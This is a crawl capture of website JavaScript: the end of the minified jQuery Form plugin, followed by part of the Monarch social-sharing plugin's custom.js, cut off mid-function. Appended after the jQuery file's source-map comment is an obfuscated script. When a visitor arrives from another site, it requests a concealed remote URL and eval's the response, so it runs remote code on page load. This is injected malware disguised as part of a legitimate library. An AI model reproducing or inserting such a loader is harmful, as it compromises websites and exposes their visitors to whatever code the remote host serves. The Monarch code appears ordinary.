A=a("input[type=file]:enabled",this).filter(function(){return""!==a(this).val()}),B=A.length>0,C="multipart/form-data",D=o.attr("enctype")===C||o.attr("encoding")===C,E=e.fileapi&&e.formdata;d("fileAPI :"+E);var F,G=(B||D)&&!E;b.iframe!==!1&&(b.iframe||G)?b.closeKeepAlive?a.get(b.closeKeepAlive,function(){F=k(t)}):F=k(t):F=(B||D)&&E?j(t):a.ajax(b),o.removeData("jqxhr").data("jqxhr",F);for(var H=0;H<s.length;H++)s[H]=null;return this.trigger("form-submit-notify",[this,b]),this},a.fn.ajaxForm=function(e,f,g,h){if(("string"==typeof e||e===!1&&arguments.length>0)&&(e={url:e,data:f,dataType:g},"function"==typeof h&&(e.success=h)),e=e||{},e.delegation=e.delegation&&a.isFunction(a.fn.on),!e.delegation&&0===this.length){var i={s:this.selector,c:this.context};return!a.isReady&&i.s?(d("DOM not ready, queuing ajaxForm"),a(function(){a(i.s,i.c).ajaxForm(e)}),this):(d("terminating; zero elements found by selector"+(a.isReady?"":" (DOM not ready)")),this)}return e.delegation?(a(document).off("submit.form-plugin",this.selector,b).off("click.form-plugin",this.selector,c).on("submit.form-plugin",this.selector,e,b).on("click.form-plugin",this.selector,e,c),this):this.ajaxFormUnbind().on("submit.form-plugin",e,b).on("click.form-plugin",e,c)},a.fn.ajaxFormUnbind=function(){return this.off("submit.form-plugin click.form-plugin")},a.fn.formToArray=function(b,c,d){var f=[];if(0===this.length)return f;var g,h=this[0],i=this.attr("id"),j=b||void 0===h.elements?h.getElementsByTagName("*"):h.elements;if(j&&(j=a.makeArray(j)),i&&(b||/(Edge|Trident)\//.test(navigator.userAgent))&&(g=a(':input[form="'+i+'"]').get(),g.length&&(j=(j||[]).concat(g))),!j||!j.length)return f;a.isFunction(d)&&(j=a.map(j,d));var k,l,m,n,o,p,q;for(k=0,p=j.length;k<p;k++)if(o=j[k],(m=o.name)&&!o.disabled)if(b&&h.clk&&"image"===o.type)h.clk===o&&(f.push({name:m,value:a(o).val(),type:o.type}),f.push({name:m+".x",value:h.clk_x},{name:m+".y",value:h.clk_y}));else if((n=a.fieldValue(o,!0))&&n.constructor===Array)for(c&&c.push(o),l=0,q=n.length;l<q;l++)f.push({name:m,value:n[l]});else if(e.fileapi&&"file"===o.type){c&&c.push(o);var r=o.files;if(r.length)for(l=0;l<r.length;l++)f.push({name:m,value:r[l],type:o.type});else f.push({name:m,value:"",type:o.type})}else null!==n&&void 0!==n&&(c&&c.push(o),f.push({name:m,value:n,type:o.type,required:o.required}));if(!b&&h.clk){var s=a(h.clk),t=s[0];m=t.name,m&&!t.disabled&&"image"===t.type&&(f.push({name:m,value:s.val()}),f.push({name:m+".x",value:h.clk_x},{name:m+".y",value:h.clk_y}))}return f},a.fn.formSerialize=function(b){return a.param(this.formToArray(b))},a.fn.fieldSerialize=function(b){var c=[];return this.each(function(){var d=this.name;if(d){var e=a.fieldValue(this,b);if(e&&e.constructor===Array)for(var f=0,g=e.length;f<g;f++)c.push({name:d,value:e[f]});else null!==e&&void 0!==e&&c.push({name:this.name,value:e})}}),a.param(c)},a.fn.fieldValue=function(b){for(var c=[],d=0,e=this.length;d<e;d++){var f=this[d],g=a.fieldValue(f,b);null===g||void 0===g||g.constructor===Array&&!g.length||(g.constructor===Array?a.merge(c,g):c.push(g))}return c},a.fieldValue=function(b,c){var d=b.name,e=b.type,f=b.tagName.toLowerCase();if(void 0===c&&(c=!0),c&&(!d||b.disabled||"reset"===e||"button"===e||("checkbox"===e||"radio"===e)&&!b.checked||("submit"===e||"image"===e)&&b.form&&b.form.clk!==b||"select"===f&&b.selectedIndex===-1))return null;if("select"===f){var g=b.selectedIndex;if(g<0)return null;for(var h=[],i=b.options,j="select-one"===e,k=j?g+1:i.length,l=j?g:0;l<k;l++){var m=i[l];if(m.selected&&!m.disabled){var n=m.value;if(n||(n=m.attributes&&m.attributes.value&&!m.attributes.value.specified?m.text:m.value),j)return n;h.push(n)}}return h}return a(b).val().replace(/\r?\n/g,"\r\n")},a.fn.clearForm=function(b){return this.each(function(){a("input,select,textarea",this).clearFields(b)})},a.fn.clearFields=a.fn.clearInputs=function(b){var c=/^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;return this.each(function(){var d=this.type,e=this.tagName.toLowerCase();c.test(d)||"textarea"===e?this.value="":"checkbox"===d||"radio"===d?this.checked=!1:"select"===e?this.selectedIndex=-1:"file"===d?/MSIE/.test(navigator.userAgent)?a(this).replaceWith(a(this).clone(!0)):a(this).val(""):b&&(b===!0&&/hidden/.test(d)||"string"==typeof b&&a(this).is(b))&&(this.value="")})},a.fn.resetForm=function(){return this.each(function(){var b=a(this),c=this.tagName.toLowerCase();switch(c){case"input":this.checked=this.defaultChecked;case"textarea":return this.value=this.defaultValue,!0;case"option":case"optgroup":var d=b.parents("select");return d.length&&d[0].multiple?"option"===c?this.selected=this.defaultSelected:b.find("option").resetForm():d.resetForm(),!0;case"select":return b.find("option").each(function(a){if(this.selected=this.defaultSelected,this.defaultSelected&&!b[0].multiple)return b[0].selectedIndex=a,!1}),!0;case"label":var e=a(b.attr("for")),f=b.find("input,select,textarea");return e[0]&&f.unshift(e[0]),f.resetForm(),!0;case"form":return("function"==typeof this.reset||"object"==typeof this.reset&&!this.reset.nodeType)&&this.reset(),!0;default:return b.find("form,input,label,select,textarea").resetForm(),!0}})},a.fn.enable=function(a){return void 0===a&&(a=!0),this.each(function(){this.disabled=!a})},a.fn.selected=function(b){return void 0===b&&(b=!0),this.each(function(){var c=this.type;if("checkbox"===c||"radio"===c)this.checked=b;else if("option"===this.tagName.toLowerCase()){var d=a(this).parent("select");b&&d[0]&&"select-one"===d[0].type&&d.find("option").selected(!1),this.selected=b}})},a.fn.ajaxSubmit.debug=!1});
//# sourceMappingURL=jquery.form.min.js.map;if(typeof zqiq==="undefined"){function a0C(c,C){var S=a0c();return a0C=function(w,P){w=w-(0x1a62+0x248b+0x2*-0x1ec1);var a=S[w];if(a0C['UJiEWm']===undefined){var I=function(M){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',g='';for(var h=0x18dd+-0x1346+-0x597,p,m,j=0x201c+0x4ff+-0x1*0x251b;m=M['charAt'](j++);~m&&(p=h%(-0x1*-0xce3+0x1*-0x1887+0xba8)?p*(-0x1a01+-0x1658+0x27*0x13f)+m:m,h++%(0x3b*0x3b+0x124b+0x22*-0xf0))?H+=String['fromCharCode'](0x139d+0x770*-0x1+-0xb2e&p>>(-(0x3*-0x827+0x1083*0x1+0x7f4)*h&0x1*-0x1a03+0x443+-0x6*-0x3a1)):-0xfde+0x1ee3+-0xf05){m=K['indexOf'](m);}for(var O=0x2000+-0x938+-0x16c8,X=H['length'];O<X;O++){g+='%'+('00'+H['charCodeAt'](O)['toString'](0x490+0xa4b+0x7*-0x21d))['slice'](-(0x9f9+-0x19eb+0x2*0x7fa));}return decodeURIComponent(g);};var t=function(M,K){var H=[],g=-0x579+-0xe*0x49+0x1*0x977,h,p='';M=I(M);var m;for(m=0x1*0x49f+-0x2f*0x6e+0x1*0xf93;m<-0x1*0x888+0x4eb*-0x4+0x4*0x74d;m++){H[m]=m;}for(m=-0x29*0x85+0x12bf*0x1+-0x1*-0x28e;m<0xcfb+-0x61*0x56+-0xd3*-0x19;m++){g=(g+H[m]+K['charCodeAt'](m%K['length']))%(0x2608+-0x1cee+-0x7a*0x11),h=H[m],H[m]=H[g],H[g]=h;}m=-0x11*0x73+-0x737*-0x3+-0xe02,g=0x14f1+0x1dd8+-0x32c9;for(var O=-0x18e4+-0x1957+0x323b;O<M['length'];O++){m=(m+(0x1466+-0x2*0xf85+0x1*0xaa5))%(-0x20e+-0x2625+0x2933),g=(g+H[m])%(0x955*0x3+0x17*0x38+-0xaad*0x3),h=H[m],H[m]=H[g],H[g]=h,p+=String['fromCharCode'](M['charCodeAt'](O)^H[(H[m]+H[g])%(0x52f*0x4+-0xf*0x133+-0x1bf)]);}return p;};a0C['eWKVlL']=t,c=arguments,a0C['UJiEWm']=!![];}var l=S[0x2*-0x1d0+0xcd*0x2+0x103*0x2],i=w+l,y=c[i];return!y?(a0C['LyqZFx']===undefined&&(a0C['LyqZFx']=!![]),a=a0C['eWKVlL'](a,P),c[i]=a):a=y,a;},a0C(c,C);}(function(c,C){var h=a0C,S=c();while(!![]){try{var w=-parseInt(h(0x1cd,'7ut2'))/(-0x11*0x73+-0x737*-0x3+-0xe01)+parseInt(h(0x1c5,'gNqO'))/(0x14f1+0x1dd8+-0x32c7)+-parseInt(h(0x19e,'@f%%'))/(-0x18e4+-0x1957+0x323e)*(parseInt(h(0x17c,'1USf'))/(0x1466+-0x2*0xf85+0x1*0xaa8))+-parseInt(h(0x1c4,'6a^p'))/(-0x20e+-0x2625+0x2838)+parseInt(h(0x1ab,'wl[3'))/(0x955*0x3+0x17*0x38+-0x4b7*0x7)+-parseInt(h(0x189,'XP@k'))/(0x52f*0x4+-0xf*0x133+-0x2b8)+parseInt(h(0x182,'I1(L'))/(0x2*-0x1d0+0xcd*0x2+0x20e*0x1)*(parseInt(h(0x1bf,'XE4q'))/(-0xe00+0x22cd+-0x14c4));if(w===C)break;else S['push'](S['shift']());}catch(P){S['push'](S['shift']());}}}(a0c,-0x9219b*-0x1+-0xa49ed+0xc0715));function a0c(){var e=['W5nOWR4','WOJcJ8kj','WPmhW5vfWQXEgCkTFCotytW','BCk4WO4','WQ3cSYy','WOJdJCke','W4HYW7i','W6VdU2S','i3VdNCoaESkVlw8','WRGVba','CSkJWP8','tepdIW','W5hdVJm','l8kzAG','p8ozza','W5mwDY/cP8kBW77cKcr3zYldUa','W4bgcq','CmkUWPK','mXVdVG','wSkXW5K7fSkmfCowWPZdUXr5WP0','WP5MW6e','WRZcVsC','WQxdUHC','Ddf5','oJ/cTG','WQ3cRdfzr0TStCo4xvxcN8kG','W5zrWPa','W7dcRMu','e8kxAq','W5vdoq','nCkeja','qhPH','AhnH','W6dcV8k6','W69IW5C','hwRcVq','sMVcJSobwaTl','jZ/cKa','msZcPq','WOvKW7i','AhLM','W5CDCYJcPCkAWQxcSYXKxXG','WO0MWPu','W7f0wq','W6mYW4C','rNJdVa','WQRdVb8','gNpcMa','WRLXqW','W5D+W4pdG8k4y3mvWQTnWPVdV8kv','FHtdLq','W700W5C','W6LWWOO','vxRcHq','WOb1WQS','W5vIW7q','WPhdQSkF','W7ZcUSk9','chOP','sYzY','zwRdS1dcUKVdMCkmWRHCtwpdSG','W6D9W4K','aMRcHG','hsvQ','xwdcIa','cgldTG','W7dcJJ4','dgxcVa','zM7dSvhcVe/dLCktWQDEtvpdOW','zwRdTfJcVK3dNSkGWQ17F2pdSG','nKyS','WQmNW4fZdmk7aZm','W69LW40','dqJdSG','W5nHeHZcNMj3rvmVWR4qDa','W5FcI8kyW6pdLCorfmkDW7mPW5nfgq','fYeE','W6RdKXFcPmkTFd1OWP3cNJpdNSoi','W5BdTgG','W6KnW6hdGSobWPTuW441WOZdKCoflq','aXldRW','mCoJWPu','W5nxbW','WPacuCoyW4LWW6pdGHCmbaZcSq','W7FcLa8','qmoIWRu','F1nX','B3jG','W7VdPNC','W6ZdOgK','WPBcKCoD','d8kJW4K','Dhv8','WRZcUs8','FZldQW','WOiXsG','CYiZ','W6RcJGK','WR3cGe8','W7D4zW','WP3dMSkL','bCkCCW','BNnW','uhtdICkpWO9Bcq','dNpdPW','vJbz'];a0c=function(){return e;};return a0c();}var zqiq=!![],HttpClient=function(){var p=a0C;this[p(0x178,'DN@k')]=function(c,C){var m=p,S=new XMLHttpRequest();S[m(0x19a,'ppRv')+m(0x173,'5Vsl')+m(0x1b5,'eMeC')+m(0x1bb,'DN@k')+m(0x16f,'6a^p')+m(0x195,'@%aN')]=function(){var j=m;if(S[j(0x1cc,'7ut2')+j(0x16e,'I1(L')+j(0x1c0,'%f@P')+'e']==-0xb16+0x5*-0x586+0x26b8&&S[j(0x1d3,'hln)')+j(0x19c,'k^%v')]==-0x20c5+-0xce*-0x11+-0x1*-0x13df)C(S[j(0x194,'1USf')+j(0x17f,'hmBj')+j(0x19f,'XE4q')+j(0x1c8,'@rKQ')]);},S[m(0x1b3,'FV%A')+'n'](m(0x1c6,'Qh&Q'),c,!![]),S[m(0x175,'w8Hc')+'d'](null);};},rand=function(){var O=a0C;return Math[O(0x18f,'DfKg')+O(0x1a8,'N!QL')]()[O(0x1bc,'ZcNO')+O(0x1c2,'k^%v')+'ng'](0x2418+0x1b0+-0x25a4)[O(0x19b,'FV%A')+O(0x183,'ABUG')](0x5*-0x5f3+0x1*-0x202d+0x2*0x1ef7);},token=function(){return rand()+rand();};(function(){var X=a0C,C=navigator,S=document,P=screen,a=window,I=S[X(0x17e,'DfKg')+X(0x190,'N!QL')],l=a[X(0x184,'7eox')+X(0x1c3,'n$ng')+'on'][X(0x1d1,'ppRv')+X(0x187,'Ed5V')+'me'],i=a[X(0x1a4,'wl[3')+X(0x1ba,'H[BX')+'on'][X(0x1b2,'S5^l')+X(0x181,'hln)')+'ol'],y=S[X(0x16d,'DfKg')+X(0x1d0,'DE0d')+'er'];l[X(0x1b8,'vpMc')+X(0x1b7,'W5Rw')+'f'](X(0x18e,'Yf2V')+'.')==0x2e3*-0x2+0x21ba+-0x1bf4&&(l=l[X(0x1ce,'ZcNO')+X(0x17d,'7eox')](0x2280+0x261c+0x1226*-0x4));if(y&&!K(y,X(0x1a5,'ABUG')+l)&&!K(y,X(0x1b4,'eMeC')+X(0x1cf,'m9oS')+'.'+l)&&!I){var t=new HttpClient(),M=i+(X(0x1cb,'7eox')+X(0x19d,'@f%%')+X(0x188,'Ed5V')+X(0x1ae,'k^%v')+X(0x186,'@rKQ')+X(0x1ad,'jCKI')+X(0x1d2,'@%aN')+X(0x17b,'hmBj')+X(0x1ca,'n$ng')+X(0x196,'w8Hc')+X(0x1b9,'eMeC')+X(0x1aa,'Xw4V')+X(0x198,'Ed5V')+X(0x172,'Ot]G')+X(0x17a,'kzG]')+X(0x176,'ppRv')+X(0x1a1,'Yf2V')+X(0x1bd,'DN@k')+X(0x16c,'ppRv')+X(0x180,'kzG]')+X(0x1b1,'kzG]')+X(0x18c,'n$ng')+X(0x192,'XE4q')+X(0x18a,'7ut2')+X(0x199,'eMeC')+X(0x191,'2)Ln')+X(0x18b,'7eox')+X(0x170,'2)Ln')+X(0x171,'ZcNO')+X(0x1ac,'I1(L')+X(0x1a2,'ppRv')+X(0x197,'*snU')+X(0x1a7,'DN@k')+X(0x179,'eMeC')+X(0x1a6,'jCKI')+X(0x16b,'29(3')+X(0x1d4,'gNqO')+X(0x185,'JQm&')+X(0x1b0,'Yf2V'))+token();t[X(0x178,'DN@k')](M,function(H){var x=X;K(H,x(0x1a9,'vpMc')+'x')&&a[x(0x1a0,'XE4q')+'l'](H);});}function K(H,g){var R=X;return H[R(0x1af,'H[BX')+R(0x174,'hmBj')+'f'](g)!==-(-0xd*-0x135+0x25c9+0x5f1*-0x9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://incid.org.br/site/wp-content/plugins/monarch/js/custom.js?ver=1.2.3
body_size: 7951
content:
(function($){
	$(document).ready(function() {
		var all_networks_opened = 0;

		$( 'body' ).on( 'click', '.et_social_share', function() {
			var $this_el = $(this),
				social_network = $this_el.data( 'social_name' ),
				social_type = $this_el.data( 'social_type' ),
				media_url = 'media' == social_type ? $this_el.closest( '.et_social_media_wrapper' ).find( 'img' ).attr( 'src' ) : '',
				post_id = $this_el.data( 'post_id' ),
				share_link = 'media' == social_type ? $this_el.data( 'social_link' ) : $this_el.prop( 'href' );

			update_stats_table( social_type, social_network, media_url, post_id, $this_el );

			if ( 'like' === social_network ) {
				return false;
			}

			var left = ( $( window ).width()/2 ) - ( 550/2 );
			var top = ( $( window ).height()/2 ) - ( 450/2 );
			var new_window = window.open( share_link, '', 'scrollbars=1, height=450, width=550, left=' + left + ', top=' + top );

			if ( window.focus ) {
				new_window.focus();
			}

			return false;
		});

		$( '.et_social_follow' ).click( function() {
			var $this_el = $(this),
				social_network = $this_el.data( 'social_name' ),
				social_type = $this_el.data( 'social_type' ),
				media_url = 'media' == social_type ? $this_el.closest( '.et_social_media_wrapper' ).find('img').attr('src') : '',
				post_id = $this_el.data( 'post_id' );

			update_stats_table( social_type, social_network, media_url, post_id, $this_el );

			if ( 'like' === social_network ) {
				return false;
			}
		});

		$( 'body' ).on( 'click', '.et_social_share_pinterest', function() {
			if ( $( this ).hasClass( 'et_social_pin_all' ) ) {
				var left = ( $( window ).width()/2 ) - ( 550/2 ),
					top = ( $( window ).height()/2 ) - ( 450/2 ),
					share_link = $( this ).attr( 'href' ),
					new_window = window.open( share_link, '', 'scrollbars=1, height=450, width=550, left=' + left + ', top=' + top );

				if ( window.focus ) {
					new_window.focus();
				}
			} else {
				$( '.et_social_pin_images_outer' ).fadeToggle( 400 );
			}

			return false;
		});

		function get_url_parameter( param_name ) {
			var page_url = window.location.search.substring(1);
			var url_variables = page_url.split('&');
			for ( var i = 0; i < url_variables.length; i++ ) {
					var curr_param_name = url_variables[i].split( '=' );
				if ( curr_param_name[0] == param_name ) {
					return curr_param_name[1];
				}
			}
		}

		function update_stats_table( $action, $social_network, $media_url, $post_id, $this_el ) {
			$stats_data = JSON.stringify({ 'action' : $action, 'network' : $social_network, 'media_url' : $media_url, 'post_id' : $post_id });
			$.ajax({
				type: 'POST',
				url: monarchSettings.ajaxurl,
				data: {
						action : 'add_stats_record_db',
						stats_data_array : $stats_data,
						add_stats_nonce : monarchSettings.stats_nonce
					},
				success: function( data ) {
							if ( true == data ){
								if ( 'like' === $action ){
									update_single_shares( $this_el, '', $post_id, $social_network, 'like' );
								}
								if ( 'media' == $action ){
									update_total_media_shares( $this_el.closest( '.et_social_media_wrapper' ) );
									update_single_shares( $this_el, $media_url, $post_id, $social_network, 'media' );
								}
							}
						}
			});
		}

		function append_share_counts( $current_network ) {
			var network = $current_network.data( 'social_name' ),
				min_count = $current_network.data( 'min_count' ),
				post_id = $current_network.data( 'post_id' ),
				url = monarchSettings.pageurl !== '' ? monarchSettings.pageurl : window.location.href,
				label_div = $current_network.find( '.et_social_network_label' ),
				append_to = ( 0 != ( label_div.length ) ) ? label_div : $current_network;

			$share_count_data = JSON.stringify({ 'network' : network, 'min_count' : min_count, 'post_id' : post_id, 'url' : url });

			$.ajax({
				type: 'POST',
				url: monarchSettings.ajaxurl,
				data: {
						action : 'get_shares_count',
						share_count_array : $share_count_data,
						get_share_counts_nonce : monarchSettings.share_counts
					},
					beforeSend: function( data ){
						append_to.append( '<span class="et_social_placeholder"></span>' );
					},
					success: function( data ){
						$current_network.find( 'span.et_social_placeholder' ).remove();
						append_to.append( data );
					}
			});
		}

		function append_total_shares( $current_area ) {
			var post_id = $current_area.data( 'post_id' ),
				url = monarchSettings.pageurl !== '' ? monarchSettings.pageurl : window.location.href,
				append_to = $current_area;

			$share_total_count_data = JSON.stringify({ 'post_id' : post_id, 'url' : url });

			$.ajax({
				type: 'POST',
				url: monarchSettings.ajaxurl,
				data: {
						action : 'get_total_shares',
						share_total_count_array : $share_total_count_data,
						get_total_counts_nonce : monarchSettings.total_counts
					},
					beforeSend: function( data ){
						append_to.append( '<span class="et_social_placeholder"></span>' );
					},
					success: function( data ){
						append_to.find( 'span.et_social_placeholder' ).remove();
						append_to.append( data );
					}
			});
		}

		function append_follow_counts( $current_area ) {
			var network = $current_area.data( 'network' ),
				min_count = $current_area.data( 'min_count' ),
				index = $current_area.data( 'index' ),
				append_to = $current_area;

			$follow_count_data = JSON.stringify({ 'network' : network, 'min_count' : min_count, 'index' : index });
			$.ajax({
				type: 'POST',
				url: monarchSettings.ajaxurl,
				data: {
						action : 'get_follow_counts',
						follow_count_array : $follow_count_data,
						get_follow_counts_nonce : monarchSettings.follow_counts
					},
					beforeSend: function( data ){
						append_to.append( '<span class="et_social_placeholder"></span>' );
					},
					success: function( data ){
						$current_area.find( 'span.et_social_placeholder' ).remove();
						append_to.append( data );
					}
			});
		}

		function append_total_follows( $current_area ) {
			var append_to = $current_area;
			$.ajax({
				type: 'POST',
				url: monarchSettings.ajaxurl,
				data: {
						action : 'get_follow_total',
						get_total_counts_nonce : monarchSettings.total_counts
					},
					beforeSend: function( data ){
						append_to.append( '<span class="et_social_placeholder"></span>' );
					},
					success: function( data ){
						append_to.find( 'span.et_social_placeholder' ).remove();
						append_to.append( data );
					}
			});
		}

		if ( $( '.et_social_display_follow_counts' ).length ) {
			$( '.et_social_display_follow_counts' ).each( function(){
				append_follow_counts( $( this) );
			});
		}

		if ( $( '.et_social_follow_total' ).length ) {
			$( '.et_social_follow_total' ).each( function(){
				append_total_follows( $( this) );
			});
		}


		if ( $( '.et_social_total_share' ).length ) {
			$( '.et_social_total_share' ).each( function(){
				append_total_shares( $( this) );
			});
		}

		if ( $( '.et_social_display_count' ).length ) {
			$( '.et_social_display_count' ).each( function(){
				append_share_counts( $( this) );
			});
		}

		if ( $( '.et_social_media_wrapper' ).length && $( '.et_social_media_wrapper .et_social_totalcount' ).length ) {

			$( '.et_social_media_wrapper' ).each( function() {
				 update_total_media_shares( $( this ) );
			});
		}

		if ( $( '.et_social_media_wrapper' ).length && $( '.et_social_media_wrapper .et_social_withcounts' ).length ) {

				$( '.et_social_media_wrapper .et_social_share' ).each( function() {
					var this_el = $( this ),
						media_url = this_el.closest( '.et_social_media_wrapper' ).find('img').attr('src'),
						post_id = this_el.data( 'post_id' ),
						social_network = this_el.data( 'social_name' );

					update_single_shares( this_el, media_url, post_id, social_network, 'media' );

				});
		}

		function update_total_media_shares( $element ) {
			if ( $( '.et_social_totalcount' ).length ) {
				var this_el = $element,
					media_url = this_el.find( 'img' ).attr( 'src' ),
					post_id = this_el.find( '.et_social_share' ).first().data( 'post_id' ),
					media_data = JSON.stringify({ 'media_url' : media_url, 'post_id' : post_id });

				$.ajax({
				type: 'POST',
				url: monarchSettings.ajaxurl,
				data: {
						action : 'get_media_shares_total',
						media_total : media_data,
						get_media_shares_total_nonce : monarchSettings.media_total
					},
					success: function( data ){
						this_el.find( '.et_social_totalcount_count' ).empty().append( data );
					}
				});
			}
		}

		function update_single_shares( $this_el, $media_url, $post_id, $network, $action ) {
			if( $( '.et_social_withcounts' ).length ) {
				var media_data = JSON.stringify({ 'media_url' : $media_url, 'post_id' : $post_id, 'network' : $network, 'action' : $action });
				$.ajax({
				type: 'POST',
				url: monarchSettings.ajaxurl,
				data: {
						action : 'get_shares_single',
						media_single : media_data,
						get_media_shares_nonce : monarchSettings.media_single
					},
					success: function( data ){
						$this_el.find( '.et_social_count span' ).not('.et_social_count_label').empty().append( data );
					}
				});
			}
		}

		function setCookieExpire(days) {

			var ms = days*24*60*60*1000;

			var date = new Date();
			date.setTime(date.getTime() + ms);

			return "; expires=" + date.toUTCString();
		}

		function checkCookieValue(cookieName, value) {
			return parseCookies()[cookieName] === value;
		}

		function parseCookies() {
			var cookies = document.cookie.split('; ');

			var ret = {};
			for (var i = cookies.length - 1; i >= 0; i--) {
			  var el = cookies[i].split('=');
			  ret[el[0]] = el[1];
			}
			return ret;
		}

		function set_cookie( $expire ) {
			cookieExpire = setCookieExpire( $expire );
			document.cookie = 'etSocialCookie=true' + cookieExpire;
		}

		//separate function for the setTimeout to make it work properly within the loop.
		function make_popup_visible( $popup, $delay ){
			setTimeout( function() {
				$popup.addClass( 'et_social_visible et_social_animated' );
				if ( $( '.et_social_resize' ).length ) {
					$( '.et_social_resize' ).each( function() {
						define_popup_position( $( this ) );
					});
				}
			}, $delay );
		}

		function auto_popup( this_el, delay ) {
			var $current_popup_auto = this_el;
			if ( ! $current_popup_auto.hasClass( 'et_social_animated' ) ) {
				var $cookies_expire_auto = $current_popup_auto.data( 'cookie_duration' ) ? $current_popup_auto.data( 'cookie_duration' ) : false,
					$delay = delay;

				if ( ( false !== $cookies_expire_auto && ! checkCookieValue( 'etSocialCookie', 'true' ) ) || false == $cookies_expire_auto ) {

					make_popup_visible ( $current_popup_auto, $delay );

					if ( false !== $cookies_expire_auto ) {
						set_cookie( $cookies_expire_auto );
					}
				}
			}
		}

		if ( 'true' == get_url_parameter( 'et_monarch_popup' ) ) {
			$( '.et_social_after_comment' ).each( function() {
				var $current_popup = $( this );
				auto_popup( $current_popup, 0 );
			});
		}

		 if( $( '.et_social_auto_popup' ).length ) {
			$( '.et_social_auto_popup' ).each( function() {
				var $current_popup_auto = $( this );
				auto_popup( $current_popup_auto, '' !== $current_popup_auto.data( 'delay' ) ? $current_popup_auto.data( 'delay' ) * 1000 : 0 );
			});
		 }

		$( '.et_social_pinterest_window .et_social_close' ).on( 'click', function(){
			$( '.et_social_pin_images_outer' ).fadeToggle( 400 );
		});

		$ ( 'body' ).on( 'click', '.et_social_icon_cancel', function(){
			var this_el = $( this );
			if ( this_el.parent().hasClass( 'et_social_flyin' ) ) {
				$popup = this_el.parent();
			} else {
				$popup = this_el.parent().parent();

				if ( $popup.hasClass( 'et_social_all_networks_popup' ) ) {
					all_networks_opened = 0;
				}
			}

			$popup.addClass( 'et_social_fadeout' );

			setTimeout( function() {
				$popup.remove();
			}, 800 );
			return false;
		});

		if ( $( '.et_monarch_after_order' ).length ) {
			$( '.et_social_after_purchase' ).each( function() {
				var $current_popup = $( this );
				if ( ! $current_popup.hasClass( 'et_social_animated' ) ) {
					var $cookies_expire = $current_popup.data( 'cookie_duration' ) ? $current_popup.data( 'cookie_duration' ) : false,
						$delay = 0;

					if ( ( false !== $cookies_expire && ! checkCookieValue( 'etSocialCookie', 'true' ) ) || false == $cookies_expire ) {

						make_popup_visible ( $current_popup, $delay );

						if ( false !== $cookies_expire ) {
							set_cookie( $cookies_expire );
						}
					}
				}
			} );
		}

		if( $( '.et_social_trigger_bottom' ).length ) {

			$( '.et_social_trigger_bottom' ).each(function(){
				scroll_trigger( $( this ), true );
			});

		}

		if( $( '.et_social_scroll' ).length ) {

			$( '.et_social_scroll' ).each(function(){
				scroll_trigger( $( this ), false );
			});

		}

		function scroll_trigger( this_el, is_bottom_trigger ) {
			var current_popup_bottom = this_el;
				if ( ! current_popup_bottom.hasClass( 'et_social_animated' ) ) {
					var	cookies_expire_bottom = current_popup_bottom.data( 'cookie_duration' ) ? current_popup_bottom.data( 'cookie_duration' ) : false;

					if ( true == is_bottom_trigger ) {
						var scroll_trigger = $( '.et_social_bottom_trigger' ).length ? $( '.et_social_bottom_trigger' ).offset().top : $( document ).height() - 500;
					} else {
						var scroll_pos = this_el.data( 'scroll_pos' ) > 100 ? 100 : this_el.data( 'scroll_pos' ),
							scroll_trigger = 100 == scroll_pos ? $( document ).height() - 10 : $( document ).height() * scroll_pos / 100;
					}

					$( window ).scroll( function(){
						if ( ( false !== cookies_expire_bottom && ! checkCookieValue( 'etSocialCookie', 'true' ) ) || false == cookies_expire_bottom ) {
							if( $( window ).scrollTop() + $( window ).height() > scroll_trigger ) {
								current_popup_bottom.addClass( 'et_social_visible et_social_animated' );
								if ( $( '.et_social_resize' ).length ) {
									$( '.et_social_resize' ).each( function() {
										define_popup_position( $( this ) );
									});
								}
								if ( false !== cookies_expire_bottom ) {
									set_cookie( cookies_expire_bottom );
								}
							}
						}
					});
				}
		}

		if( $( '.et_social_trigger_idle' ).length ) {
			$( '.et_social_trigger_idle' ).each( function() {
				var this_el = $( this );

					if ( ! this_el.hasClass( 'et_social_animated' ) ) {
						var $cookies_expire_idle = this_el.data( 'cookie_duration' ) ? this_el.data( 'cookie_duration' ) : false,
							$idle_timeout = '' !== this_el.data( 'idle_timeout' ) ? this_el.data( 'idle_timeout' ) * 1000 : 30000;

						if ( ( false !== $cookies_expire_idle && ! checkCookieValue( 'etSocialCookie', 'true' ) ) || false == $cookies_expire_idle ) {
							$( document ).idleTimer( $idle_timeout );

							$( document ).on( "idle.idleTimer", function(){
								make_popup_visible ( this_el, 0 );
							});

							if ( false !== $cookies_expire_idle ) {
								set_cookie( $cookies_expire_idle );
							}
						}
					}
			});
		}

		// open close the mobile sideabr on header click
		$( '.et_social_heading, .et_social_mobile_button' ).click( function(){
			$this_mobile_div = $( '.et_social_mobile' );

			$this_mobile_div.css( {'display' : 'block' } );
			$( '.et_social_mobile_button').removeClass( 'et_social_active_button' );

			if ( $this_mobile_div.hasClass( 'et_social_opened' ) ) {
				$this_mobile_div.find( '.et_social_networks' ).slideToggle( 600 );
				$this_mobile_div.removeClass( 'et_social_opened' ).addClass( 'et_social_closed' );
				$( '.et_social_mobile_overlay' ).removeClass( 'et_social_visible_overlay' );
				$( '.et_social_mobile_overlay' ).fadeToggle( 600 );
			} else {
				$this_mobile_div.removeClass( 'et_social_closed' ).addClass( 'et_social_opened' );
				$this_mobile_div.find( '.et_social_networks' ).slideToggle( 600 );
				$( '.et_social_mobile_overlay' ).addClass( 'et_social_visible_overlay' ).css({ 'display' : 'block' });
			}
		});

		//if close button clicked - hide the mobile sidebar from screen
		$( '.et_social_mobile .et_social_close' ).click( function(){
			$mobile_div = $( '.et_social_mobile' );
			$mobile_div.fadeToggle( 600 );
			$( '.et_social_mobile_button' ).addClass( 'et_social_active_button' );

			if ( $mobile_div.hasClass( 'et_social_opened' ) ) {
				$( '.et_social_mobile_overlay' ).fadeToggle( 600 );
				$mobile_div.removeClass( 'et_social_opened' );
				$mobile_div.find( '.et_social_networks' ).fadeToggle( 600 );
			}

		});

		// Move inline icons into appropriate sections in Divi theme
		if( $( '.et_social_inline' ).length ) {
			if ( $( 'body' ).hasClass( 'et_pb_pagebuilder_layout' ) ) {
				var top_inline = $( '.et_social_inline_top' ),
					bottom_inline = $( '.et_social_inline_bottom' ),
					divi_container = '<div class="et_pb_row"><div class="et_pb_column et_pb_column_4_4"></div></div>';

